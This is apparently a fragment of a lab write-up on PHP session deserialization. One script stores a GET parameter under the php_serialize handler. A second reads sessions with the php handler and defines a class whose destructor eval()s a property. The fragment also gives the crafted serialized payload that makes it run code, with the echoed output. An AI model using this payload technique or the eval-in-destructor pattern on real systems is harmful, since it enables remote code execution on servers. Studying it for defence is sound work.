 127.0.0.1/s1.php?a=|O:5:"lemo
127.0.0.1/s1.php?a=|O:5:"lemon":1:{s:2:"hi";s:14:"echo%20"spoock";";}
<?php
highlight_file(__file__);
ini_set('session.serialize_handler', 'php_serialize');
session_start();
$_SESSION["spoock"]=$_GET["a"];
?>
127.0.0.1/s2.php
127.0.0.1/s2.php
<?php
highlight_file(__file__);
ini_set('session.serialize_handler', 'php');
session_start();
class lemon {
var $hi;
function __construct(){
$this->hi = 'phpinfo();';
}
function __destruct() {
eval($this->hi);
}
}
?> spoock